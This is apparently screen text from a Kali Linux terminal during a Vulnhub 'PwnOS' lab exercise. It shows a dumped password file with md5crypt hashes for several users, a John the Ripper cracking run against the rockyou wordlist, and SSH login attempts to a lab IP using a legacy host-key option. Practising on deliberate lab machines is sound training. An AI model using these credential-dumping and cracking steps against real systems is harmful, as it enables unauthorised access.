 1
2
7:06
kali@kali: ~/Desktop/Vulnhub/PwnOS
File Actions Edit View Help
kali@kali: ~/Desktop/Vulnhub/PwnOS × kali@kali: ~/Desktop/Vulnhub/PwnOS × kali@kali: ~/Desktop/Vulnhub/PwnOS ×
uucp:*:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:*:13:13:proxy:/bin:/bin/sh
www-data:*:33:33:www-data:/var/www:/bin/sh
backup:*:34:34:backup:/var/backups:/bin/sh
list:*:38:38:Mailing List Manager:/var/list:/bin/sh
irc:*:39:39:ircd:/var/run/ircd:/bin/sh
gnats:*:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:*:65534:65534:nobody:/nonexistent:/bin/sh
dhcp:!:100:101::/nonexistent:/bin/false
syslog:!:101:102::/home/syslog:/bin/false
klog:!:102:103::/home/klog:/bin/false
mysql:!:103:107:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:!:104:65534::/var/run/sshd:/usr/sbin/nologin
vmware:$1$7nwi9F/D$AkdCcO2UfsCOM0IC8BYBb/:1000:1000:vmware,,,:/home/vmware:/bin/bash
obama:$1$hvDHcCfx$pj78hUduionhij9q9JrtA0:1001:1001::/home/obama:/bin/bash
osama:$1$Kqiv9qBp$eJg2uGCrOHoXGq0h5ehwe.:1002:1002::/home/osama:/bin/bash
yomama:$1$tI4FJ.kP$wgDmweY9SAzJZYqW76oDA.:1003:1003::/home/yomama:/bin/bash
┌──(kali㉿kali)-[~/Desktop/Vulnhub/PwnOS]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt hashes
Warning: detected hash type "md5crypt", but the string is also recognized as "md5crypt-long"
Use the "--format=md5crypt-long" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 5 password hashes with 5 different salts (md5crypt, crypt(3) $1$ (and variants) [MD5 128/128 AVX 4x3])
Remaining 4 password hashes with 4 different salts
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:00:49 4.66% (ETA: 07:21:59) 0g/s 15469p/s 61881c/s 61881C/s tinker.bel..tinhorse92
Session aborted
┌──(kali㉿kali)-[~/Desktop/Vulnhub/PwnOS]
└─$ ssh vmware@192.168.56.133 1 ⨯
Unable to negotiate with 192.168.56.133 port 22: no matching host key type found. Their offer: ssh-rsa,ssh-dss
┌──(kali㉿kali)-[~/Desktop/Vulnhub/PwnOS]
└─$ ssh vmware@192.168.56.133 -oHostKeyAlgorithms=+ssh-dss 255 ⨯
vmware@192.168.56.133's password: